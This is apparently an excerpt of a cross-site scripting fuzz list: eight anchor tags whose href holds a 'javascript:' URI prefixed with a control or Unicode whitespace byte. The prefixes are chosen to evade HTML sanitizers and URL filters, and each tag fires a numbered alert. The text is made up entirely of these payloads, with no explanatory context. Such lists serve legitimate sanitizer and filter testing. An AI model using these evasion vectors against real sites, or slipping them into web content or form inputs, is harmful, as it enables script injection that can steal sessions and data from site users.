 <a href="\x01javascript:javascript:alert(93)"
id="fuzzelement1">test</a>
<a href="\x08javascript:javascript:alert(94)"
id="fuzzelement1">test</a>
<a href="\xE2\x80\x84javascript:javascript:alert(95)"
id="fuzzelement1">test</a>
<a href="\xE2\x80\x86javascript:javascript:alert(96)"
id="fuzzelement1">test</a>
<a href="\xE3\x80\x80javascript:javascript:alert(97)"
id="fuzzelement1">test</a>
<a href="\x12javascript:javascript:alert(98)"
id="fuzzelement1">test</a>
<a href="\x0Djavascript:javascript:alert(99)"
id="fuzzelement1">test</a>
<a href="\x0Ajavascript:javascript:alert(100)"
id="fuzzelement1">test</a>